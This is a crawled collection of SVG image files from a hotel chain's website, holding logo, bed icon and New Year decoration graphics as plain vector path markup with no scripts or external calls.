     d="m 41.780763,9.2149714 c -1.817404,0 -2.76519,0.8323176 -3.097404,1.8114686 h -3.322138 c 0.469008,-2.545832 2.706565,-4.6999647 6.536794,-4.6999647 3.830229,0 6.380458,2.0660091 6.380458,5.7182827 v 10.379003 h -3.25374 v -1.831013 c -0.594663,0.710765 -1.344684,1.274756 -2.191829,1.648303 -0.847243,0.373644 -1.768941,0.54666 -2.693667,0.505829 -3.029008,0 -5.422901,-1.850595 -5.422901,-4.895756 0,-3.04516 2.413435,-4.974088 6.321832,-4.974088 h 3.810687 v -0.891027 c 0,-1.850596 -1.319084,-2.7710376 -3.068092,-2.7710376 z m 3.068092,7.2555496 v -0.900819 h -3.566412 c -1.778321,0 -2.999695,0.763738 -2.999695,2.183507 0,1.41977 1.104122,2.183507 2.667481,2.183507 2.042137,-0.04895 3.898626,-1.341437 3.898626,-3.466195 z"
     fill="#b2b2b2"
     id="path12"
     style="stroke-width:0.978124" />
  <path
     d="M 51.68855,19.642775 59.788702,9.772931 H 51.68855 V 6.6984352 h 12.516641 v 2.731832 l -8.100153,9.8698058 h 8.100153 v 3.123492 H 51.68855 Z"
     fill="#b2b2b2"
     id="path14"
     style="stroke-width:0.978124" />
  <path
     d="m 71.660458,2.0279034 c -0.03684,0.5500284 -0.280916,1.0654537 -0.682797,1.4419569 -0.401783,0.3765033 -0.931371,0.5859535 -1.481478,0.5859535 -0.550107,0 -1.079597,-0.2094502 -1.481478,-0.5859535 C 67.612922,3.0933571 67.368843,2.5779318 67.331908,2.0279034 67.368838,1.4778849 67.612922,0.9624596 68.014705,0.58595249 68.416586,0.20944926 68.946076,0 69.496183,0 c 0.550107,0 1.079695,0.20944926 1.481478,0.58595249 0.401881,0.37650711 0.64596,0.89193241 0.682797,1.44195091 z M 71.230534,22.423663 H 67.732519 V 6.7572039 h 3.498015 z"
     fill="#b2b2b2"
     id="path16"
     style="stroke-width:0.978124" />
  <path
     d="m 98.472061,12.289448 v 10.134215 h -3.498015 v -9.51735 c 0,-2.398921 -1.37771,-3.4074073 -3.009466,-3.4074073 -0.445655,-0.00712 -0.887792,0.079527 -1.297881,0.2543443 -0.410088,0.174876 -0.779041,0.434057 -1.083017,0.760703 -0.303877,0.326743 -0.535938,0.713703 -0.681233,1.135912 -0.145393,0.422211 -0.200599,0.87027 -0.162296,1.315197 v 9.458601 h -3.488245 v -9.51735 c 0,-2.398921 -1.387481,-3.4074073 -3.009465,-3.4074073 -0.446828,-0.00673 -0.89004,0.079937 -1.301594,0.2545401 -0.411457,0.1744852 -0.782168,0.4331762 -1.088293,0.7593312 -0.306223,0.326156 -0.541118,0.712627 -0.689832,1.134935 -0.148715,0.42221 -0.208025,0.870955 -0.174022,1.31735 v 9.458601 H 75.490687 V 6.7572822 h 3.380763 v 1.7820553 c 0.500275,-0.7018361 1.164214,-1.27039 1.933973,-1.656107 0.769856,-0.3857073 1.622082,-0.5768474 2.482516,-0.5567748 0.916324,-0.024929 1.822583,0.1961533 2.624879,0.6403355 0.802297,0.4441822 1.471512,1.0952982 1.938174,1.8858747 0.591927,-0.7935042 1.362272,-1.4358568 2.248501,-1.8748103 0.886327,-0.4389632 1.863426,-0.6621412 2.851957,-0.6513999 2.726107,0 5.520611,1.7233062 5.520611,5.9629923 z"
     fill="#b2b2b2"
     id="path18"
     style="stroke-width:0.978124" />
  <path
     d="m 112.82565,22.423565 v -1.860387 c -0.54522,0.704988 -1.24873,1.27035 -2.05386,1.649967 -0.80513,0.379519 -1.68843,0.562424 -2.57759,0.53354 -3.00947,0 -5.73557,-1.782056 -5.73557,-6.119695 V 6.6984352 h 3.49801 V 15.98075 c 0,2.457669 1.31909,3.593484 3.18534,3.593484 0.49149,0.02056 0.98199,-0.06481 1.43732,-0.250368 0.4563,-0.185549 0.86668,-0.46686 1.20476,-0.82513 0.33808,-0.358272 0.59603,-0.785085 0.7553,-1.251552 0.15927,-0.466468 0.21691,-0.961723 0.16904,-1.452473 V 6.6984352 h 3.49801 V 22.423565 Z"
     fill="#b2b2b2"
     id="path20"
     style="stroke-width:0.978124" />
  <path
     d="M 127.0229,19.329545 H 128 v 3.094118 h -1.56336 c -3.45893,0 -5.14931,-1.507893 -5.14931,-5.130753 V 9.6946967 h -2.47206 V 6.7572529 h 2.51114 V 2.6056516 h 3.49802 V 6.6985037 H 128 v 2.9374537 h -3.21466 v 7.3827906 c 0.0391,1.909345 0.98687,2.310797 2.23756,2.310797 z"
     fill="#b2b2b2"
     id="path22"
     style="stroke-width:0.978124" />
  <path
     d="m 39.394687,31.7256 h 0.984916 v 6.168652 H 39.394687 V 35.16242 h -2.972336 v 2.731832 H 35.437435 V 31.7256 h 0.984916 v 2.626083 h 2.972336 z m 2.810431,5.401977 c -0.486596,-0.581616 -0.729894,-1.354166 -0.729894,-2.317651 0,-0.963486 0.243298,-1.736036 0.729894,-2.317651 0.492458,-0.581616 1.190106,-0.872424 2.092946,-0.872424 0.90284,0 1.597557,0.290808 2.084153,0.872424 0.492458,0.581615 0.738687,1.354165 0.738687,2.317651 0,0.963485 -0.246229,1.736035 -0.738687,2.317651 C 45.895621,37.709193 45.200904,38 44.298064,38 c -0.90284,0 -1.600488,-0.290807 -2.092946,-0.872423 z m 0.738687,-4.036062 c -0.322443,0.440619 -0.483665,1.013422 -0.483665,1.718411 0,0.704989 0.161222,1.28073 0.483665,1.727222 0.322442,0.440619 0.773862,0.660927 1.354259,0.660927 0.580397,0 1.031817,-0.220308 1.35426,-0.660927 0.322442,-0.446492 0.483664,-1.022233 0.483664,-1.727222 0,-0.704989 -0.161222,-1.277792 -0.483664,-1.718411 -0.322443,-0.446492 -0.773863,-0.669739 -1.35426,-0.669739 -0.580397,0 -1.031817,0.223247 -1.354259,0.669739 z m 4.521819,-0.555178 V 31.7256 h 4.819054 v 0.810737 h -1.917069 v 5.357915 h -0.984916 v -5.357915 z m 5.748568,5.357915 V 31.7256 h 4.265039 v 0.775487 h -3.280123 v 1.885845 h 2.585405 v 0.740238 h -2.585405 v 1.991594 h 3.403237 v 0.775488 z m 5.478987,0 V 31.7256 h 0.984916 v 5.357915 h 2.954748 v 0.810737 z m 4.394992,-1.93872 0.923359,-0.03525 c 0.04104,0.869486 0.562809,1.304229 1.565313,1.304229 0.392794,0 0.718168,-0.07343 0.976122,-0.220309 0.257954,-0.146873 0.386931,-0.378932 0.386931,-0.696177 0,-0.223247 -0.07915,-0.405368 -0.237435,-0.546366 -0.15829,-0.146873 -0.425038,-0.281996 -0.800244,-0.405368 L 64.627102,34.94211 c -0.879389,-0.281996 -1.319084,-0.822488 -1.319084,-1.621475 0,-0.563991 0.199329,-0.986985 0.597985,-1.26898 0.404519,-0.287871 0.911634,-0.431806 1.521344,-0.431806 0.65661,0 1.193038,0.164498 1.609282,0.493492 0.422107,0.323121 0.653679,0.775488 0.694718,1.357103 l -0.914565,0.06169 c -0.02345,-0.34662 -0.155359,-0.62274 -0.395726,-0.828362 -0.234503,-0.205622 -0.568671,-0.308434 -1.002503,-0.308434 -0.357619,0 -0.636092,0.07637 -0.83542,0.229123 -0.193466,0.146872 -0.290199,0.355431 -0.290199,0.625677 0,0.417118 0.301924,0.722613 0.905771,0.916485 l 1.275115,0.405369 c 0.486595,0.152748 0.850076,0.361307 1.090443,0.625677 0.240366,0.264371 0.360549,0.610991 0.360549,1.039859 0,0.587491 -0.211053,1.028109 -0.63316,1.321855 C 66.869545,37.853128 66.295011,38 65.568049,38 c -0.779725,0 -1.380641,-0.173309 -1.802748,-0.519929 -0.422107,-0.352494 -0.647817,-0.860673 -0.67713,-1.524539 z"
     fill="#a8a8a7"
     id="path24"
     style="stroke-width:0.978124" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-bed.svg
body_size: 582
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6806 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6806 0.815117 22C0.815117 10.3194 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84661 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.84661 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M34.626 27.4938H9.38184V23.1084C9.38184 22.5053 9.8709 22.0081 10.4822 22.0081H33.5256C34.1288 22.0081 34.626 22.4971 34.626 23.1084V27.4938Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.4252 21.9999H11.5826V16.5142C11.5826 15.2997 12.5608 14.3215 13.7753 14.3215H30.2325C31.447 14.3215 32.4252 15.2997 32.4252 16.5142V21.9999Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.3615 21.9999H14.8757V18.7069C14.8757 18.1037 15.3648 17.6064 15.9761 17.6064H19.2692C19.8724 17.6064 20.3696 18.0955 20.3696 18.7069V21.9999H20.3615Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M29.1321 21.9999H23.6464V18.7069C23.6464 18.1037 24.1354 17.6064 24.7468 17.6064H28.0398C28.643 17.6064 29.1402 18.0955 29.1402 18.7069V21.9999H29.1321Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.4822 27.4938V29.6865" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M33.5256 27.4938V29.6865" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-park-hotel%20(1).svg
body_size: 3612
content:
<svg width="127" height="40" viewBox="0 0 127 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1840_1146)">
<path d="M14.2579 16.1706C15.8358 16.1706 17.356 16.2294 18.7991 16.3275C18.5875 8.82566 17.279 4.90313 16.3169 4.90313C15.6819 4.90313 14.6428 6.80556 14.0751 11.0125C14.0581 11.1626 13.9842 11.3 13.8691 11.3953C13.7541 11.4906 13.607 11.5362 13.4593 11.5224C13.3788 11.5167 13.3004 11.4939 13.229 11.4554C13.1577 11.4169 13.0951 11.3636 13.0452 11.2989C12.9954 11.2343 12.9594 11.1596 12.9395 11.0799C12.9197 11.0001 12.9165 10.917 12.9302 10.836C13.1902 8.69532 13.7812 6.61015 14.6812 4.65797L14.7582 4.51088C14.4696 4.51088 14.1713 4.51088 13.8731 4.51088C10.4484 4.51084 7.16321 5.8934 4.73623 8.35604C2.30925 10.8187 0.938117 14.1609 0.922852 17.6514C0.922852 17.769 0.922852 17.8867 0.922852 18.0044L1.06717 17.9357C3.70339 16.8668 8.8219 16.1706 14.2579 16.1706Z" fill="#007E3A"/>
<path d="M18.472 23.5352C18.4377 23.4953 18.3944 23.4646 18.3457 23.4457C18.297 23.4269 18.2446 23.4206 18.193 23.4273C16.9134 23.5058 15.5856 23.545 14.2579 23.545C10.0862 23.6502 5.92086 23.155 1.88495 22.074L1.70215 22.025C2.78095 25.1942 5.0048 27.8249 7.9205 29.3809C10.8362 30.9369 14.2243 31.3013 17.3944 30.3996C17.9897 28.2659 18.3828 26.0788 18.5682 23.8686C18.5818 23.8093 18.58 23.7474 18.5631 23.689C18.5463 23.6306 18.5149 23.5776 18.472 23.5352Z" fill="#007E3A"/>
<path d="M14.4406 17.2787C6.50306 17.2787 2.34668 18.632 2.34668 19.3773C2.34668 20.1225 6.50306 21.466 14.4406 21.466C15.6817 21.466 16.9133 21.466 18.1159 21.3483C18.2914 21.3364 18.4563 21.2586 18.5789 21.13C18.7015 21.0015 18.773 20.8312 18.7798 20.6521C18.7798 19.848 18.8279 19.0242 18.8279 18.1809V17.4454C17.4232 17.3376 15.9511 17.2787 14.4406 17.2787Z" fill="#007E3A"/>
<path d="M26.0622 22.1133C24.653 22.6035 23.2046 22.9677 21.7335 23.2018C21.5787 23.2213 21.4352 23.2942 21.3267 23.4083C21.2182 23.5225 21.1513 23.6711 21.1371 23.8294C21.0036 25.6244 20.7106 27.4034 20.2617 29.1444C22.9576 27.583 25.0155 25.0886 26.0622 22.1133Z" fill="#007E3A"/>
<path d="M21.3198 20.5933C21.3175 20.6435 21.3268 20.6936 21.3468 20.7396C21.3668 20.7855 21.3971 20.8261 21.4352 20.8581C21.4718 20.8938 21.5161 20.9204 21.5645 20.9357C21.613 20.951 21.6642 20.9547 21.7142 20.9463C23.3996 20.767 25.0571 20.3784 26.6499 19.7892C26.765 19.0825 26.8261 18.3677 26.8328 17.6514C26.8328 17.2689 26.8328 16.8963 26.775 16.5335C26.775 16.4256 26.775 16.3275 26.775 16.2295C26.775 15.8666 26.6788 15.5038 26.6115 15.141C26.6115 14.9841 26.5441 14.8174 26.5056 14.6605C26.3473 13.9462 26.1284 13.2473 25.8514 12.5717C25.8514 12.5717 25.8514 12.5227 25.8514 12.5031C24.6147 9.56324 22.3811 7.17532 19.5591 5.77593C20.7714 8.8257 21.339 13.7289 21.339 18.838C21.339 19.4361 21.3294 20.0245 21.3198 20.5933Z" fill="#007E3A"/>
<path d="M42.0636 9.3258C40.274 9.3258 39.3408 10.1593 39.0137 11.14H35.7424C36.2042 8.59033 38.4075 6.43294 42.179 6.43294C45.9506 6.43294 48.4617 8.50207 48.4617 12.1598V22.5545H45.2578V20.7208C44.6723 21.4326 43.9338 21.9975 43.0995 22.3716C42.2653 22.7458 41.3578 22.9191 40.4472 22.8781C37.4646 22.8781 35.1074 21.0248 35.1074 17.975C35.1074 14.9252 37.4839 12.9934 41.3324 12.9934H45.0847V12.101C45.0847 10.2476 43.7858 9.3258 42.0636 9.3258ZM45.0847 16.5923V15.6901H41.5729C39.8218 15.6901 38.6192 16.455 38.6192 17.8769C38.6192 19.2988 39.7064 20.0637 41.2458 20.0637C43.2566 20.0147 45.0847 18.7203 45.0847 16.5923Z" fill="#B2B2B2"/>
<path d="M51.8193 19.7695L59.7954 9.88475H51.8193V6.80556H64.1442V9.54153L56.1681 19.4263H64.1442V22.5545H51.8193V19.7695Z" fill="#B2B2B2"/>
<path d="M71.484 2.12797C71.4477 2.67882 71.2074 3.19503 70.8118 3.5721C70.4162 3.94918 69.8949 4.15894 69.3533 4.15894C68.8118 4.15894 68.2904 3.94918 67.8948 3.5721C67.4993 3.19503 67.259 2.67882 67.2227 2.12797C67.259 1.57711 67.4993 1.0609 67.8948 0.683831C68.2904 0.306759 68.8118 0.0969925 69.3533 0.0969925C69.8949 0.0969925 70.4162 0.306759 70.8118 0.683831C71.2074 1.0609 71.4477 1.57711 71.484 2.12797ZM71.0608 22.5545H67.617V6.86442H71.0608V22.5545Z" fill="#B2B2B2"/>
<path d="M97.886 12.405V22.5545H94.4416V13.0228C94.4416 10.6202 93.085 9.6102 91.4783 9.6102C91.0395 9.60305 90.6041 9.68984 90.2003 9.86495C89.7964 10.0401 89.4331 10.2996 89.1339 10.6268C88.8346 10.954 88.6061 11.3415 88.463 11.7644C88.3199 12.1872 88.2655 12.636 88.3033 13.0816V22.5545H84.8685V13.0228C84.8685 10.6202 83.5022 9.6102 81.9051 9.6102C81.4652 9.60344 81.0287 9.69025 80.6235 9.86507C80.2183 10.0399 79.8533 10.2989 79.5518 10.6256C79.2504 10.9522 79.019 11.3393 78.8726 11.7622C78.7261 12.1851 78.6678 12.6345 78.7012 13.0816V22.5545H75.2568V6.86443H78.5858V8.64918C79.0784 7.94628 79.7321 7.37686 80.4901 6.99056C81.2481 6.60427 82.0873 6.41284 82.9346 6.43295C83.8368 6.40797 84.7292 6.62939 85.5192 7.07424C86.3093 7.5191 86.9682 8.17121 87.4277 8.96298C88.0105 8.16827 88.7691 7.52495 89.6418 7.08533C90.5145 6.64571 91.4766 6.42219 92.45 6.43295C95.1343 6.43295 97.886 8.15886 97.886 12.405Z" fill="#B2B2B2"/>
<path d="M112.02 22.5545V20.6913C111.483 21.3973 110.79 21.9636 109.997 22.3437C109.205 22.7238 108.335 22.907 107.459 22.8781C104.496 22.8781 101.812 21.0934 101.812 16.7492V6.80556H105.256V16.102C105.256 18.5633 106.555 19.7009 108.392 19.7009C108.877 19.7215 109.359 19.636 109.808 19.4501C110.257 19.2643 110.662 18.9825 110.994 18.6237C111.327 18.2649 111.581 17.8375 111.738 17.3703C111.895 16.9031 111.951 16.4071 111.904 15.9156V6.80556H115.349V22.5545H112.02Z" fill="#B2B2B2"/>
<path d="M125.999 19.4557H126.961V22.5545H125.422C122.016 22.5545 120.351 21.0444 120.351 17.416V9.80631H117.917V6.86442H120.39V2.70654H123.834V6.80558H126.961V9.74748H123.796V17.1414C123.834 19.0537 124.767 19.4557 125.999 19.4557Z" fill="#B2B2B2"/>
<path d="M35.8174 38.0485V31.8706H38.3112C38.9174 31.8706 39.4196 32.0265 39.8179 32.3383C40.2162 32.6502 40.4154 33.1297 40.4154 33.7769C40.4154 34.4241 40.222 34.8978 39.8352 35.1978C39.4484 35.492 38.9491 35.6391 38.3372 35.6391H36.7872V38.0485H35.8174ZM36.7872 34.8801H38.1986C38.5854 34.8801 38.8885 34.7889 39.1079 34.6065C39.333 34.4241 39.4456 34.1476 39.4456 33.7769C39.4456 33.4121 39.333 33.1385 39.1079 32.9561C38.8885 32.7737 38.5854 32.6825 38.1986 32.6825H36.7872V34.8801Z" fill="#A8A8A7"/>
<path d="M44.8757 38.0485L44.3821 36.504H41.7324L41.2302 38.0485H40.2691L42.3299 31.8706H43.8106L45.8715 38.0485H44.8757ZM41.9749 35.745H44.131L43.0573 32.4001L41.9749 35.745Z" fill="#A8A8A7"/>
<path d="M51.6442 38.0485H50.4753L48.7694 35.5685H47.6957V38.0485H46.7259V31.8706H49.289C49.8951 31.8706 50.3973 32.0265 50.7957 32.3383C51.1997 32.6443 51.4018 33.112 51.4018 33.7416C51.4018 34.2829 51.2546 34.7036 50.9602 35.0037C50.6658 35.2979 50.2761 35.4744 49.7912 35.5332L51.6442 38.0485ZM47.6957 34.8272H49.1851C49.5718 34.8272 49.8749 34.736 50.0943 34.5536C50.3194 34.3712 50.432 34.1005 50.432 33.7416C50.432 33.3886 50.3194 33.1209 50.0943 32.9385C49.8749 32.7561 49.5718 32.6649 49.1851 32.6649H47.6957V34.8272Z" fill="#A8A8A7"/>
<path d="M57.5741 38.0485H56.4224L54.3615 35.3126H53.5389V38.0485H52.5691V31.8706H53.5389V34.5447H54.3529L56.2665 31.8706H57.3922L55.1062 34.8625L57.5741 38.0485Z" fill="#A8A8A7"/>
<path d="M64.2623 31.8706H65.2321V38.0485H64.2623V35.3126H61.3355V38.0485H60.3657V31.8706H61.3355V34.5006H64.2623V31.8706Z" fill="#A8A8A7"/>
<path d="M67.0296 37.2807C66.5505 36.6982 66.3109 35.9245 66.3109 34.9595C66.3109 33.9946 66.5505 33.2209 67.0296 32.6384C67.5145 32.0559 68.2015 31.7646 69.0905 31.7646C69.9795 31.7646 70.6636 32.0559 71.1427 32.6384C71.6276 33.2209 71.8701 33.9946 71.8701 34.9595C71.8701 35.9245 71.6276 36.6982 71.1427 37.2807C70.6636 37.8632 69.9795 38.1545 69.0905 38.1545C68.2015 38.1545 67.5145 37.8632 67.0296 37.2807ZM67.757 33.2385C67.4395 33.6798 67.2807 34.2535 67.2807 34.9595C67.2807 35.6656 67.4395 36.2422 67.757 36.6894C68.0745 37.1307 68.519 37.3513 69.0905 37.3513C69.662 37.3513 70.1065 37.1307 70.424 36.6894C70.7415 36.2422 70.9003 35.6656 70.9003 34.9595C70.9003 34.2535 70.7415 33.6798 70.424 33.2385C70.1065 32.7914 69.662 32.5678 69.0905 32.5678C68.519 32.5678 68.0745 32.7914 67.757 33.2385Z" fill="#A8A8A7"/>
<path d="M72.2095 32.6825V31.8706H76.9547V32.6825H75.067V38.0485H74.0972V32.6825H72.2095Z" fill="#A8A8A7"/>
<path d="M77.87 38.0485V31.8706H82.0697V32.6472H78.8398V34.5359H81.3856V35.2773H78.8398V37.2719H82.1909V38.0485H77.87Z" fill="#A8A8A7"/>
<path d="M83.265 38.0485V31.8706H84.2348V37.2366H87.1443V38.0485H83.265Z" fill="#A8A8A7"/>
</g>
<defs>
<clipPath id="clip0_1840_1146">
<rect width="126.077" height="40" fill="white" transform="translate(0.922852)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/new-year/1-3.svg
body_size: 1426
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 62.999999 333.99998"
   xml:space="preserve"
   sodipodi:docname="1-3.svg"
   width="63"
   height="334"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs25" /><sodipodi:namedview
   id="namedview23"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="30.640938"
   inkscape:cx="21.654037"
   inkscape:cy="259.45681"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="g20"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	
		.st0{clip-path:url(#SVGID_2_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g
   id="g20"
   transform="matrix(1.0102705,0,0,1.0096408,-2.3509505e-4,200)">
	<defs
   id="defs5">
		<rect
   id="SVGID_1_"
   width="62.360001"
   height="132.74001"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_2_">
		<use
   xlink:href="#SVGID_1_"
   style="overflow:visible"
   id="use7"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<path
   class="st0"
   d="M 33.06,76.13 H 29.3 c -0.77,0 -1.39,-0.62 -1.39,-1.39 v -3.7 c 0,-0.77 0.62,-1.39 1.39,-1.39 h 3.77 c 0.77,0 1.39,0.62 1.39,1.39 v 3.7 c -0.01,0.77 -0.63,1.39 -1.4,1.39 z"
   clip-path="url(#SVGID_2_)"
   id="path10" />
	<path
   class="st0"
   d="m 29.18,76.12 c -5.32,3.13 -6.99,3.13 -7.57,3.13 -3.5,0 -6.35,-2.86 -6.35,-6.36 0,-3.49 2.84,-6.35 6.35,-6.35 0.58,0 2.26,0 7.56,3.13"
   clip-path="url(#SVGID_2_)"
   id="path12" />
	<path
   class="st0"
   d="m 33.18,76.12 c 5.31,3.13 6.98,3.13 7.56,3.13 3.5,0 6.35,-2.86 6.35,-6.36 0,-3.49 -2.84,-6.35 -6.35,-6.35 -0.58,0 -2.24,0 -7.56,3.13"
   clip-path="url(#SVGID_2_)"
   id="path14" />
	<path
   class="st0"
   d="m 33.11,76.13 7.96,16.13 19.36,2.81 c 0.52,0.08 0.95,0.45 1.12,0.95 0.17,0.49 0.02,1.05 -0.35,1.42 l -14,13.64 3.3,19.27 c 0.09,0.52 -0.12,1.05 -0.55,1.35 -0.24,0.18 -0.53,0.27 -0.81,0.27 -0.22,0 -0.45,-0.06 -0.65,-0.16 l -17.31,-9.1 -17.3,9.1 c -0.47,0.24 -1.05,0.2 -1.46,-0.11 -0.43,-0.31 -0.65,-0.84 -0.56,-1.35 L 15.17,111.08 1.16,97.45 C 0.78,97.07 0.65,96.52 0.82,96.03 0.97,95.52 1.41,95.16 1.94,95.08 l 19.34,-2.81 7.96,-16.13"
   clip-path="url(#SVGID_2_)"
   id="path16" />
	<line
   class="st0"
   x1="31.17"
   y1="69.660004"
   x2="31.17"
   y2="0.75"
   clip-path="url(#SVGID_2_)"
   id="line18"
   transform="matrix(1,0,0,3.8807405,0,-201.00081)"
   inkscape:label="line18"
   style="display:inline;stroke:#ffffff;stroke-linecap:butt;stroke-opacity:1" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/new-year/1-2.svg
body_size: 1696
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 110 567.00002"
   xml:space="preserve"
   sodipodi:docname="1-2.svg"
   width="110"
   height="567"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs91" /><sodipodi:namedview
   id="namedview89"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="31.523854"
   inkscape:cx="54.958381"
   inkscape:cy="444.86946"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="Слой_1"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st1{clip-path:url(#SVGID_2_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st2{clip-path:url(#SVGID_4_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st3{clip-path:url(#SVGID_6_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st4{clip-path:url(#SVGID_8_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<line
   class="st0"
   x1="55"
   y1="457.74377"
   x2="55"
   y2="511.99979"
   id="line4" />
<polyline
   class="st0"
   points="80.47,277.7 54.69,293.44 28.91,277.7 "
   id="polyline6"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="68.65,265.01 54.69,273.54 40.73,265.01 "
   id="polyline8"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g18"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs11">
		<rect
   id="SVGID_1_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_2_">
		<use
   xlink:href="#SVGID_1_"
   style="overflow:visible"
   id="use13"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st1"
   x1="54.689999"
   y1="364.17999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_2_)"
   id="line16" />
</g>
<polyline
   class="st0"
   points="28.91,342.77 54.69,327.03 80.47,342.77 "
   id="polyline20"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="40.73,355.46 54.69,346.93 68.65,355.46 "
   id="polyline22"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g32"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs25">
		<rect
   id="SVGID_3_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_4_">
		<use
   xlink:href="#SVGID_3_"
   style="overflow:visible"
   id="use27"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st2"
   x1="108.63"
   y1="310.23999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_4_)"
   id="line30" />
</g>
<polyline
   class="st0"
   points="87.23,336.02 71.49,310.24 87.23,284.46 "
   id="polyline34"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="99.91,324.19 91.39,310.24 99.91,296.28 "
   id="polyline36"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g46"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs39">
		<rect
   id="SVGID_5_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_6_">
		<use
   xlink:href="#SVGID_5_"
   style="overflow:visible"
   id="use41"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st3"
   x1="0.75"
   y1="310.23999"
   x2="54.689999"
   y2="310.23999"
